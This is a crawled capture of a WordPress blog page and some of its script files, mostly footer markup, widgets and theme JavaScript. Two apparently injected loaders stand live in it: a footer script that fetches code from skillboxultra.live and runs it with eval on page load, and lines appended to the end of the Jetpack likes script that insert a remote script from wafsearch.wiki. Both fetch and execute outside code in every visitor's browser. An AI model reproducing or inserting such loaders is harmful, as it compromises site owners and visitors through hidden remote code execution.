data-src='https://widgets.wp.com/likes/#blog_id=141567574&amp;post_id=206&amp;origin=derekcacciotti.com&amp;obj_id=141567574-206-6976e3cba3f60' data-name='like-post-frame-141567574-206-6976e3cba3f60'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div></div></div><div class="shapely-next-prev row"><div class="col-md-6 text-left"><div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://derekcacciotti.com/specializing-in-xamarin-development/" rel="prev">Specializing in Xamarin Development</a></div></div><div class="col-md-6 text-right"><div class="wrapper"><a href="https://derekcacciotti.com/how-to-add-checkmarks-to-listview-in-xamarin-forms/" rel="next">How to Add Checkmarks to a ListView in Xamarin Forms</a> <span class="fa fa-angle-right"></span></div></div></div><div class="author-bio"><div class="row"><div class="col-sm-2"><div class="avatar"> <img alt='' src='https://secure.gravatar.com/avatar/efa6f926fcd9407b3af0588028d9fc32?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa6f926fcd9407b3af0588028d9fc32?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></div></div><div class="col-sm-10"> <span class="vcard author"><b class="fn">dcadmin</b></span><div></div><ul class="list-inline social-list author-social"></ul></div></div></div><div class="shapely-tags"><span class="fa fa-tags"></span><a href="https://derekcacciotti.com/tag/net/" rel="tag">.net</a> <a href="https://derekcacciotti.com/tag/albany-software-developers/" rel="tag">Albany software developers</a> <a href="https://derekcacciotti.com/tag/azure/" rel="tag">azure</a> <a href="https://derekcacciotti.com/tag/blogging/" rel="tag">blogging</a> <a href="https://derekcacciotti.com/tag/cloud/" rel="tag">cloud</a> <a href="https://derekcacciotti.com/tag/cloud-computing/" rel="tag">Cloud Computing</a> <a href="https://derekcacciotti.com/tag/cloud-computing-services-for-wordpress/" rel="tag">cloud computing services for wordpress</a> <a href="https://derekcacciotti.com/tag/digital-ocean/" rel="tag">Digital Ocean</a> <a href="https://derekcacciotti.com/tag/documentation/" rel="tag">documentation</a> <a href="https://derekcacciotti.com/tag/microsoft/" rel="tag">Microsoft</a> <a href="https://derekcacciotti.com/tag/microsoft-azure/" rel="tag">Microsoft Azure</a> <a href="https://derekcacciotti.com/tag/programming/" rel="tag">programming</a> <a href="https://derekcacciotti.com/tag/projects/" rel="tag">projects</a> <a href="https://derekcacciotti.com/tag/sdlc/" rel="tag">SDLC</a> <a href="https://derekcacciotti.com/tag/software-developer/" rel="tag">software developer</a> <a href="https://derekcacciotti.com/tag/software-development/" rel="tag">software development</a> <a href="https://derekcacciotti.com/tag/software-development-in-ny/" rel="tag">software development in nY</a> <a href="https://derekcacciotti.com/tag/use-cases/" rel="tag">use cases</a> <a href="https://derekcacciotti.com/tag/web-dev/" rel="tag">web dev</a> <a href="https://derekcacciotti.com/tag/web-development/" rel="tag">web development</a> <a href="https://derekcacciotti.com/tag/wordpress/" rel="tag">wordpress</a></div><div class="shapely-related-posts"><div class="row"><div class="col-lg-11 col-sm-10 col-xs-12 shapely-related-posts-title"><h3><span>Related articles </span></h3></div></div><div class="shapely-carousel-navigation hidden-xs"><ul class="shapely-carousel-arrows clearfix"><li><a href="#" class="shapely-owl-prev fa fa-angle-left"></a></li><li><a href="#" class="shapely-owl-next fa fa-angle-right"></a></li></ul></div><div class="owlCarousel owl-carousel owl-theme" data-slider-id="206" id="owlCarousel-206"
data-slider-items="3"
data-slider-speed="400" data-slider-auto-play="1" data-slider-navigation="false"><div class="item"><a href="https://derekcacciotti.com/updates-on-projects-feb2018/" class="related-item-thumbnail" style="background-image: url( https://derekcacciotti.com/wp-content/uploads/2018/02/updateonprojectfeb2018-350x300.png )"><img width="350" height="300" src="https://derekcacciotti.com/wp-content/uploads/2018/02/updateonprojectfeb2018-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" data-attachment-id="166" data-permalink="https://derekcacciotti.com/updates-on-projects-feb2018/updateonprojectfeb2018/" data-orig-file="https://derekcacciotti.com/wp-content/uploads/2018/02/updateonprojectfeb2018.png" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="updateonprojectfeb2018" data-image-description="" data-medium-file="https://derekcacciotti.com/wp-content/uploads/2018/02/updateonprojectfeb2018-300x225.png" data-large-file="https://derekcacciotti.com/wp-content/uploads/2018/02/updateonprojectfeb2018.png" /></a><div class="shapely-related-post-title"><a href="https://derekcacciotti.com/updates-on-projects-feb2018/">Updates on Personal Projects: February&hellip;</a></div></div><div class="item"><a href="https://derekcacciotti.com/postingcode/" class="related-item-thumbnail" style="background-image: url( https://derekcacciotti.com/wp-content/uploads/2018/01/code-snippets-350x300.png )"><img width="350" height="300" src="https://derekcacciotti.com/wp-content/uploads/2018/01/code-snippets-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="how to post code snippets on your website" data-attachment-id="140" data-permalink="https://derekcacciotti.com/postingcode/code-snippets/" data-orig-file="https://derekcacciotti.com/wp-content/uploads/2018/01/code-snippets.png" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="code snippets" data-image-description="" data-medium-file="https://derekcacciotti.com/wp-content/uploads/2018/01/code-snippets-300x225.png" data-large-file="https://derekcacciotti.com/wp-content/uploads/2018/01/code-snippets.png" /></a><div class="shapely-related-post-title"><a href="https://derekcacciotti.com/postingcode/">How To Post Code Snippets&hellip;</a></div></div></div></div></article><div id="comments" class="comments-area comments  nolist"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whyimovedmyblogfromdigitaloceantoazure/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe title="Comment Form" src="https://jetpack.wordpress.com/jetpack-comment/?blogid=141567574&#038;postid=206&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=6.8.5&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;sig=492a7bf10d08725111b9b082885c3bbb38b764b4#parent=https%3A%2F%2Fderekcacciotti.com%2Fwhyimovedmyblogfromdigitaloceantoazure%2F" style="width:100%; height: 430px; border:0;" name="jetpack_remote_comment" class="jetpack_remote_comment" id="jetpack_remote_comment" sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"></iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p></div></div></div></div></section><div class="footer-callout"></div><footer id="colophon" class="site-footer footer bg-dark" role="contentinfo"><div class="container footer-inner"><div class="row"><div class="footer-widget-area"><div class="col-md-3 col-sm-6 footer-widget" role="complementary"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Other Ventures</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://google.com%20">Slack to Teams</a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://google.com">Digital Reality Development</a></li></ul></div></div></div><div class="col-md-3 col-sm-6 footer-widget" role="complementary"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">google_ad_client = "ca-pub-8741387481813974";
    google_ad_slot = "9370201170";
    google_ad_width = 336;
    google_ad_height = 280;</script>  <script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script></div></div></div><div class="col-md-3 col-sm-6 footer-widget" role="complementary"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="spdiv" style="position:absolute; right:-125px; top:30px"> ​<a href="https://simpleprogrammer.com/lp/create-your-blog-1/"><img src="https://simpleprogrammer.com/wp-content/uploads/2015/04/badge.png"></a></div></div></div></div></div></div><div class="row"><div class="site-info col-sm-6"><div class="copyright-text"> Copyright 2018 Derek Cacciotti</div><div class="footer-credits"> Theme by <a href="https://colorlib.com/" target="_blank" title="Colorlib">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a></div></div><div class="col-sm-6 text-right"></div></div></div><a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a></footer></div></div> <script type="text/javascript">jQuery( document ).ready( function( $ ) {
				if ( $( window ).width() >= 767 ) {
					$( '.navbar-nav > li.menu-item > a' ).click( function() {
						window.location = $( this ).attr( 'href' );
					} );
				}
			} );</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <div style="display:none"><div class="grofile-hash-map-efa6f926fcd9407b3af0588028d9fc32"></div></div> <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/derekcacciotti.com\/whyimovedmyblogfromdigitaloceantoazure\/":206};</script> <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/derekcacciotti.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/core.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/widget.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/mouse.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/ui/sortable.min.js'></script><script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script><script type='text/javascript'>/*  */
var WPGroHo = {"my_hash":""};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/comment-reply.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/flexslider.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/imagesloaded.min.js'></script><script type='text/javascript'>/*  */
var ShapelyAdminObject = {"sticky_header":"1"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/shapely-scripts.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/wp-embed.min.js'></script><script async="async" type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/akismet/_inc/form.js'></script><script type='text/javascript'>/*  */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script> <script type='text/javascript'>var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});</script> <iframe src='https://widgets.wp.com/likes/master.html?ver=202605#ver=202605' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div> <!--[if IE]> <script type="text/javascript">if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}</script> <![endif]--> <script type="text/javascript">(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=141567574&postid=206&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=6.8.5&show_cookie_consent=10&has_cookie_consent=0&sig=492a7bf10d08725111b9b082885c3bbb38b764b4#parent=https%3A%2F%2Fderekcacciotti.com%2Fwhyimovedmyblogfromdigitaloceantoazure%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=141567574&postid=206&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=6.8.5&show_cookie_consent=10&has_cookie_consent=0&sig=492a7bf10d08725111b9b082885c3bbb38b764b4#parent=https%3A%2F%2Fderekcacciotti.com%2Fwhyimovedmyblogfromdigitaloceantoazure%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						}
					}
				})

			})();</script> <script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.8.5',blog:'141567574',post:'206',tz:'-5',srv:'derekcacciotti.com'} ]);
	_stq.push([ 'clickTrackerInit', '141567574', '206' ]);</script> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769399243 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BDIb9vRmODwNb35RimiY2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769402351550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js
body_size: 2334
content:
/* Do not modify this file directly. It is compiled from other files. */
/* global pm, wpcom_reblog, JSON */
function JetpackLikesPostMessage(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return}pm({target:t,type:"likesMessage",data:e,origin:"*"})}function JetpackLikesBatchHandler(){var e=[];jQuery("div.jetpack-likes-widget-unloaded").each(function(){if(!(jetpackLikesWidgetBatch.indexOf(this.id)>-1)&&jetpackIsScrolledIntoView(this)){jetpackLikesWidgetBatch.push(this.id);var t,i=/like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/,a=i.exec(this.id);a&&5===a.length&&(t={blog_id:a[2],width:this.width},"post"===a[1]?t.post_id=a[3]:"comment"===a[1]&&(t.comment_id=a[3]),t.obj_id=a[4],e.push(t))}}),e.length>0&&JetpackLikesPostMessage({event:"initialBatch",requests:e},window.frames["likes-master"])}function JetpackLikesMessageListener(e,t){var i,a,s,d,o,r;if(void 0!==e.event&&"https://widgets.wp.com"===t.origin)switch(e.event){case"masterReady":jQuery(document).ready(function(){jetpackLikesMasterReady=!0;var e={event:"injectStyles"},t=jQuery(".sd-text-color"),i=jQuery(".sd-link-color");jQuery("iframe.admin-bar-likes-widget").length>0&&(JetpackLikesPostMessage({event:"adminBarEnabled"},window.frames["likes-master"]),e.adminBarStyles={background:jQuery("#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a").css("background"),isRtl:"rtl"===jQuery("#wpadminbar").css("direction")}),window.addEventListener||jQuery("#wp-admin-bar-admin-bar-likes-widget").hide(),e.textStyles={color:t.css("color"),fontFamily:t.css("font-family"),fontSize:t.css("font-size"),direction:t.css("direction"),fontWeight:t.css("font-weight"),fontStyle:t.css("font-style"),textDecoration:t.css("text-decoration")},e.linkStyles={color:i.css("color"),fontFamily:i.css("font-family"),fontSize:i.css("font-size"),textDecoration:i.css("text-decoration"),fontWeight:i.css("font-weight"),fontStyle:i.css("font-style")},JetpackLikesPostMessage(e,window.frames["likes-master"]),JetpackLikesBatchHandler()});break;case"showLikeWidget":case"showCommentLikeWidget":jQuery("#"+e.id+" .likes-widget-placeholder").fadeOut("fast");break;case"killCommentLikes":jQuery(".jetpack-comment-likes-widget-wrapper").remove();break;case"clickReblogFlair":wpcom_reblog.toggle_reblog_box_flair(e.obj_id);break;case"showOtherGravatars":i=jQuery("#likes-other-gravatars"),a=i.find("ul"),i.hide(),a.html(""),i.find(".likes-text span").text(e.total),jQuery.each(e.likers,function(e,t){var i;"http"===t.profile_URL.substr(0,4)&&(i=jQuery("<li><a><img /></a></li>"),i.addClass(t.css_class),i.find("a").attr({href:t.profile_URL,rel:"nofollow",target:"_parent"}).addClass("wpl-liker"),i.find("img").attr({src:t.avatar_URL,alt:t.name}).css({width:"30px",height:"30px",paddingRight:"3px"}),a.append(i))}),s=jQuery("[name='"+e.parent+"']").offset(),i.css("left",s.left+e.position.left-10+"px"),i.css("top",s.top+e.position.top-33+"px"),d=Math.floor(e.width/37),o=37*Math.ceil(e.likers.length/d)+13,o>204&&(o=204),i.css("height",o+"px"),i.css("width",37*d-7+"px"),a.css("width",37*d+"px"),i.fadeIn("slow"),r=a[0].offsetWidth-a[0].clientWidth,r>0&&(i.width(i.width()+r),a.width(a.width()+r))}}function JetpackLikesWidgetQueueHandler(){var e;if(!jetpackLikesMasterReady)return void setTimeout(JetpackLikesWidgetQueueHandler,500);jetpackUnloadScrolledOutWidgets();var t=jetpackGetUnloadedWidgetsInView();t.length>0&&JetpackLikesBatchHandler();for(var i=0,a=t.length;i<=a-1;i++)(e=t[i].id)&&jetpackLoadLikeWidgetIframe(e)}function jetpackLoadLikeWidgetIframe(e){var t;if(void 0!==e){t=jQuery("#"+e),t.find("iframe").remove();var i=t.find(".likes-widget-placeholder");if(i.hasClass("post-likes-widget-placeholder")){var a=document.createElement("iframe");a.class="post-likes-widget jetpack-likes-widget",a.name=t.data("name"),a.src=t.data("src"),a.height="18px",a.width="200px",a.frameBorder="0",a.scrolling="no",t.hasClass("slim-likes-widget")?(a.height="22px",a.width="68px",a.scrolling="no"):(a.height="55px",a.width="100%"),i.after(a)}if(i.hasClass("comment-likes-widget-placeholder")){var s=document.createElement("iframe");s.class="comment-likes-widget-frame jetpack-likes-widget-frame",s.name=t.data("name"),s.src=t.data("src"),s.height="18px",s.width="100%",s.frameBorder="0",s.scrolling="no",t.find(".comment-like-feedback").after(s),jetpackCommentLikesLoadedWidgets.push(s)}t.removeClass("jetpack-likes-widget-unloaded").addClass("jetpack-likes-widget-loading"),t.find("iframe").load(function(e){var i=jQuery(e.target);JetpackLikesPostMessage({event:"loadLikeWidget",name:i.attr("name"),width:i.width()},window.frames["likes-master"]),t.removeClass("jetpack-likes-widget-loading").addClass("jetpack-likes-widget-loaded"),t.hasClass("slim-likes-widget")&&t.find("iframe").Jetpack("resizeable")})}}function jetpackGetUnloadedWidgetsInView(){return jQuery("div.jetpack-likes-widget-unloaded").filter(function(){return jetpackIsScrolledIntoView(this)})}function jetpackIsScrolledIntoView(e){var t=e.getBoundingClientRect().top,i=e.getBoundingClientRect().bottom;return t+jetpackLikesLookAhead>=0&&i<=window.innerHeight+jetpackLikesLookAhead}function jetpackUnloadScrolledOutWidgets(){for(var e=jetpackCommentLikesLoadedWidgets.length-1;e>=0;e--){var t=jetpackCommentLikesLoadedWidgets[e];if(!jetpackIsScrolledIntoView(t)){var i=jQuery(t).parent().parent();i.removeClass("jetpack-likes-widget-loaded jetpack-likes-widget-loading").addClass("jetpack-likes-widget-unloaded"),i.children(".comment-likes-widget-placeholder").fadeIn(),jetpackCommentLikesLoadedWidgets.splice(e,1),jQuery(t).remove()}}}var jetpackLikesWidgetBatch=[],jetpackLikesMasterReady=!1,jetpackLikesLookAhead=2e3,jetpackCommentLikesLoadedWidgets=[];pm.bind("likesMessage",JetpackLikesMessageListener),jQuery(document).click(function(e){var t=jQuery("#likes-other-gravatars");0===t.has(e.target).length&&t.fadeOut("slow")});var jetpackWidgetsDelayedExec=function(e,t){var i;return function(){i&&clearTimeout(i),i=setTimeout(t,e)}},jetpackOnScrollStopped=jetpackWidgetsDelayedExec(250,JetpackLikesWidgetQueueHandler);JetpackLikesWidgetQueueHandler(),window.addEventListener("scroll",jetpackOnScrollStopped,!0);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://derekcacciotti.com/wp-content/themes/shapely/assets/js/shapely-scripts.js
body_size: 3725
content:
/* jshint es3:false, esversion:6 */
(function ($) {// jscs:ignore validateLineBreaks

  let clNav, clNavOuterHeight, windowW, menu, farRight, isOnScreen, difference, videos, recentEntries, searchInterval,
    shapelyCf, element, newURL, scrollToID;

  jQuery(document).ready(function ($) {

    //"use strict";

    jQuery('body').imagesLoaded(function () {
      jQuery(window).trigger('resize').trigger('scroll');
    });

    jQuery('.shapely-dropdown').click(function (evt) {
      evt.preventDefault();
      jQuery(this).parent().find('> ul').toggleClass('active');
      jQuery(window).trigger('resize').trigger('scroll');
    });

    // Smooth scroll to inner links
    jQuery('.inner-link').each(function () {
      let href = jQuery(this).attr('href');
      if ('#' !== href.charAt(0)) {
        jQuery(this).removeClass('inner-link');
      }
    });

    // Smooth scroll
    if ('' !== window.location.hash) {
      element = $('#site-navigation #menu a[href=' + window.location.hash + ']');
      if (element) {
        scrollToID = '#' + element.data('scroll');

        if (jQuery(scrollToID).length > 1) {
          scrollToID = window.location.hash;
        }

        if (jQuery(scrollToID).length < 1) {
          return;
        }

        $('html,body').animate({
          scrollTop: $(scrollToID).offset().top
        }, 2000);

        newURL = window.location.href.replace(window.location.hash, '');
        window.history.replaceState({}, document.title, newURL);
      } else {
        return;
      }
    }

    $('#site-navigation #menu a[href^=#]:not([href=#])').click(function (evt) {
      let scrollToID = '#' + $(this).data('scroll');

      if (jQuery(scrollToID).length > 1) {
        scrollToID = $(this).attr('href');
      }

      if (jQuery(scrollToID).length < 1) {
        return;
      }

      evt.preventDefault();
      $('html,body').animate({
        scrollTop: $(scrollToID).offset().top
      }, 2000);
    });

    jQuery('.inner-link').click(function () {
      jQuery('html, body').animate({
        scrollTop: 0
      }, 500);
      return false;
    });

    // Append .background-image-holder <img>'s as CSS backgrounds

    jQuery('.background-image-holder').each(function () {
      let imgSrc = jQuery(this).children('img').attr('src');
      jQuery(this).css('background', 'url("' + imgSrc + '")');
      jQuery(this).children('img').hide();
      jQuery(this).css('background-position', 'initial');
    });

    // Fade in background images

    setTimeout(function () {
      jQuery('.background-image-holder').each(function () {
        jQuery(this).addClass('fadeIn');
      });
    }, 200);

    if ('1' === ShapelyAdminObject.sticky_header) {

      // Fix nav to top while scrolling
      clNav = $('body .nav-container nav:first');
      clNavOuterHeight = $('body .nav-container nav:first').outerHeight();
      windowW = jQuery(window).width();
      if (windowW > 991) {
        window.addEventListener('scroll', updateNav, false);
        updateNav();
      }

      $(window).resize(function () {
        windowW = $(window).width();
        if (windowW < 992) {
          clNav.removeClass('fixed scrolled outOfSight');
        } else {
          window.addEventListener('scroll', updateNav, false);
          updateNav();
        }
      });
    }

    // Menu dropdown positioning

    $('.menu > li > ul').each(function () {
      menu = $(this).offset();
      farRight = menu.left + $(this).outerWidth(true);
      if (farRight > $(window).width() && !$(this).hasClass('mega-menu')) {
        $(this).addClass('make-right');
